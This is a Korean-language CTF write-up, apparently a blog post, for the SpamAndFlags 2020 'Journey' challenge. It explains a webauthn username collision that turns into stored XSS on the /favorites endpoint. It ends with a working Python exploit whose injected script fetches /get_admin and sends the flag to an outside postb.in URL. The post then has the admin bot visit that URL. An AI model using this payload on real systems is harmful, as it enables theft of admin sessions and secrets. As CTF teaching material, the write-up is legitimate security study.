1. 문제 개요

http://journey.ctf.spamandhex.com/주어진 문제 주소로 접속하면 로그인 화면이 나온다.

기존의 id,password방식으로 로그인 하거나 Passwordless방식으로 로그인할 수 있다.
하지만 정작 passwordless방식으로 가입을 시도하면, 에러가 발생한다. 그래서 일단 넘어갔다.
사이트 하단의 Source버튼으로 express로 짜여진 백엔드의 소스코드를 확인할 수 있다.
Books과 Quotes메뉴에선 여러 글귀가 나타나고, Like버튼을 눌러 내 계정의 favorite로 설정할 수 있다.
그리고 하단의 Share버튼으로 Like를 누른 글귀에 대해 공유할 수 있는 창이 뜨게되고, 해당 페이지를 어드민에게 신고할 수 있는 기능이 있다.
신고기능을 누르면, 어드민이 해당 링크를 확인하게된다.
2. 예상 시나리오
Admin페이지의 소스코드를 보면, /get_admin에 리퀘스트를 보내 flag를 출력해준다.
function htmlEsc(text) { return $('<div>').text(text).html(); }
function success(message) {
bootoast.toast({ message: htmlEsc(message), type: "success", position: "top", icon: "", animationDuration: 100 });
}
function error(message) {
bootoast.toast({ message: htmlEsc(message), type: "danger", position: "top", icon: "", animationDuration: 100 });
}
async function jsonReq(url, data) {
const response = data
? await fetch(url, { method: 'POST', credentials: 'include', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(data) })
: await fetch(url, { method: 'GET', credentials: 'include' });
const respData = await response.json();
if (respData.err) {
error(respData.err);
throw new Error(respData.err);
}
return respData;
}
jsonReq('/get_admin').then(data => { console.log(data); $("#flag").text(data.flag); $("#adminToolPass").text(data.admintoolpass); $("#loading").hide(); $("#content").show(); }).catch(e => $("#loading").text(e.message));
get_admin에 대한 백엔드 코드를 보면, session에 isAdmin이 설정되어있다면 flag를 보내준다.
app.get('/get_admin', (req, res) => req.session.isAdmin ? res.send({ flag: process.env.FLAG }) : res.send({ err: 'you are not an admin' }))결국 우리의 목적은 Admin페이지에 출력되는 플래그를 얻는 것이다.
문제 개요에서 살펴본 내용과 조합하면 플래그를 얻는 방법은 두가지로 나뉜다.
1. session.isAdmin을 true로 만들어 직접 admin.html에 접속하여 플래그를 얻는다.
2. admin에게 신고 기능에 XSS가 가능하다면, admin이 확인할때 get_admin으로 접속시켜 플래그를 얻는다.
첫번째 방법은 백엔드 소스코드에 admin_login을 보게되면, sha256으로 해싱되어있는 어드민의 비밀번호를 알아내면 된다.
app.get('/admin_login', (req, res) => {
if (crypto.createHash("sha256").update(req.query.pass).digest("hex") === "03d8cdb4ca4edf3f1a1f85d54ebda0bd456b9a7d68029c8fe27ed1cdd7a4e2f3") {
req.session.isAdmin = true
res.redirect('/admin.html')
}
else
res.send({ err: 'incorrect password' })
})하지만 해시값만 보고 원문을 얻어내는 것은 현실적으로 불가능하다.
따라서 두번째 방법으로 플래그를 얻어내야한다.
3. 취약점
report부분의 백엔드 코드를 보게되면, origin('http://journey.ctf.spamandhex.com')으로 시작하는 주소면 어떤 주소든 신고할 수 있다.
app.get('/report', async function (req, res) {
const reports = getReports(req);
const waitSec = reports.length === 0 ? 0 : 30 - (new Date - fs.statSync(reportFn(req)).mtime) / 1000;
if (!req.query.url.startsWith(`${ORIGIN}/`))
res.send({ err: `url must start with ${ORIGIN}/` })
else if (waitSec > 0)
res.send({ err: `too fast, wait ${Math.round(waitSec)} second(s)` })
else {
reports.push({ ip: req.connection.remoteAddress, url: req.query.url, time: +new Date, status: 'queued' });
fs.writeFileSync(reportFn(req), JSON.stringify(reports, null, 4));
res.send({ success: true })
}
})문제 사이트의 리퀘스트들을 잘 보게되면, 백엔드와 프론트엔드가 같은 호스트에서 동작한다는 것을 알 수 있다.
favorites페이지의 주소
http://journey.ctf.spamandhex.com/books.html?favId=05092a14738c1726--dksnfkldfs
favorites페이지 내부의 정보를 받아오는 백엔드 주소
http://journey.ctf.spamandhex.com/favorites?type=book&favId=05092a14738c1726
따라서 우리는 실제 프론트에서 보여지는 페이지 뿐만아니라 백엔드 주소를 report로 넘겨줄 수 있다.
위에 언급했듯이 사이트 내부에서 xss가 가능한 포인트는 찾지 못하였으므로, 백엔드의 response로 스크립트를 보낼 수 있다면, 어드민이 해당 주소를 확인시, 스크립트를 실행시킬 수 있다.
백엔드에서 db를 사용하고 있는데,
회원가입 로그인 시에는 'user_유저네임'으로 사용하고, favorites 리스트를 받아오거나 생성할 때는 'fav_{fav_id}'으로 사용한다.
하지만 가장 처음 봤었던 passwordless로그인 같은 경우, Webauthn이라는 암호필요없이 로그인이 가능한 웹 표준 기술을 이용하고 있다.
그중 express모듈로 만들어져있는 webauthn모듈을 사용하고 있다.
const db = new LevelAdapter('userdb');
const webauthn = new Webauthn({ origin: ORIGIN, store: db, rpName: 'SpamAndFlags CTF 2020 - Journey challenge' })백엔드 소스코드 상단에 보면 'userdb'가 위에서 설명한 사용중인 db이다.
webauthn을 생성할 때 store에 db를 사용하는 것을 볼 수 있다.
따라서 webauthn을 이용한 로그인, 회원가입또한 userdb를 사용한다고 볼 수 있다.
이제는 webauthn의 소스코드를 확인해야한다. https://github.com/strangerlabs/webauthn/blob/d1c81f3cd357669b3210f5d83ba63c862252137b/src/Webauthn.js
strangerlabs/webauthn
W3C Web Authentication API Relying Party for Node.js and Express - strangerlabs/webauthn
github.com
위의 주소를 참고하면, webauthn이 어떻게 구현되어있는지 볼 수 있다.
const user = {
id: base64url(crypto.randomBytes(32)),
[usernameField]: username,
}
유저를 생성하면, user라는 객체가 만들어지게 되는데, usernameField는 아래와 같이 정의 되어있다.
const usernameField = this.config.usernameField || options.usernameField문제에서 option을 따로 주지 않았기 때문에 default를 따르게 된다.
constructor (options = {}) {
this.config = Object.assign({
origin: 'http://localhost:3000',
usernameField: 'name', //usernameField
userFields: ['name', 'displayName'],
store: new MemoryAdapter(),
rpName: 'ACME Corporation',
credentialEndpoint: '/register',
assertionEndpoint: '/login',
challengeEndpoint: '/response',
logoutEndpoint: '/logout',
enableLogging: true,
attestation: Dictionaries.AttestationConveyancePreference.NONE,
authenticator: Dictionaries.AuthenticatorAttachment.CROSS_PLATFORM,
}, options)따라서 name: username으로 저장된다.
Object.entries(this.config.userFields).forEach(([bodyKey, dbKey]) => {
user[dbKey] = req.body[bodyKey]
})또한 userFields라는 것에 대해서 저장을 하게 되는데, 이 또한 default로 'name'과 'displayName'이 된다.
결국 db에는 name: username과 displayName: displayName이 저장될 수 있다.
앞서 얘기 했듯이 일반적인 로그인 회원가입의 경우 db에 저장될 때 자동으로 'user_{유저이름}'형식으로 저장되었다.
하지만, webauthn으로 가입하는 경우 그냥 username으로 저장된다.
그래서 username을 fav_{favId}으로도 할 수도 있는데, 이를 이용해서 실제 user객체이지만, favorite으로 속일 수 있다.
4. 문제 풀이
app.get('/favorites', async function (req, res) {
const { favId, type } = req.query
const obj = await db.get(`fav_${favId}`)
if (obj && type in obj)
res.send(obj[type])
else
res.send({ err: 'not found' })
});/favorites에 파라미터로 favId를 지정하는데, 이를 받아와서 db에서 fav_{favID}를 검색한다.
만약 username을 fav_1234로 가입한다면, /favorites?favId=1234로 user객체를 받게 할 수 있는 것이다.
앞에서 user객체에는 name과 displayName이 저장된다 했었는데, name은 우리가 가입한 username이 되므로, fav_{favID}형식이 될 것이다.
따라서 우리는 displayName에 임의의 스크립트 구문을 지정해주면, /favorites에서 받아온 뒤 type값을 displayName으로 지정해주면,
res.send(obj[type])로 우리가 설정한 스크립트 구문이 전달 될 것이다.
import requests
script = '<script>alert(1);</script>'
challenge = requests.post("http://journey.ctf.spamandhex.com/webauthn/register",
json={
'name': 'fav_' + username,
'displayName': script
}).json()
실제로 위의 python코드를 실행하면, fav_pengun으로 유저가 생성될 것이고, displayName에는 alert(1)구문이 삽입된다.
http://journey.ctf.spamandhex.com/favorites?type=displayName&favId=pengun
http://journey.ctf.spamandhex.com/favorites?type=displayName&favId=pengun
journey.ctf.spamandhex.com
이때 favorite리스트를 리턴하는 백엔드 주소를 접근하게 되면, alert창이 뜨는 것을 볼 수 있다.
이제 어드민이 해당 주소를 접근했을 때 get_admin을 해서 flag정보를 나에게 보내는 xss코드를 작성하면 된다.
<script>
fetch("/get_admin",{method:"GET"})
.then(res=>res.text())
.then(res => window.location="https://postb.in/1589543834038-0076749159488?flag="+res);
</script>위와 같은 페이로드로 전달하면 postbin에 플래그가 보여지게 된다.
import requests
username = 'pengun123456'
script = '''<script>
fetch("/get_admin",{method:"GET"}).then(res=>res.text()).then(res => window.location="https://postb.in/1589543834038-0076749159488?flag="+res);
</script>'''
challenge = requests.post("http://journey.ctf.spamandhex.com/webauthn/register",
json={
'name': 'fav_' + username,
'displayName': script
}).json()
report = requests.get("http://journey.ctf.spamandhex.com/report",
params={
'url': "http://journey.ctf.spamandhex.com/favorites?type=displayName&favId="+username,
})
'Security > Web' 카테고리의 다른 글
| [SharkyCTF] XXExternalXX write-up (XXE) (0) | 2020.05.11 |
|---|---|
| [버그바운티 write-ups] GitLab Path Traversal 취약점 (0) | 2020.05.07 |
| [버그바운티 write-ups] OTP Verification bypass (0) | 2020.04.25 |
| [BSidesSF 2020 CTF] Recipes Write-up (0) | 2020.03.02 |
| [BSidesSF 2020 CTF] SCP-1 Write-up (SCP bypass) (0) | 2020.02.27 |